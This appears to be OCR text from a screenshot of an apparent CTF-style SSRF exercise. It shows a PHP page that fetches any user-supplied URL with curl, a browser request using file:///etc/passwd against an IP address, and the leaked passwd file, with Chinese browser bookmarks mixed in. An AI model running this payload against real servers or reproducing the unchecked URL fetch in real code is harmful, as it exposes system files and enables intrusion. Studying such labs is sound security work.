 124.222.24.150:8091/?url=file:///
124.222.24.150:8091/?url=file:///etc/passwd
120%
ABP
火狐官方站点 火狐官方站点 百度 新手上路 常用网址 京东商城 京东商城 新标签页 天猫 微博 爱淘宝 携程旅行 移动设备上的书
<?php
highlight_file(__FILE__);
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
?> root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin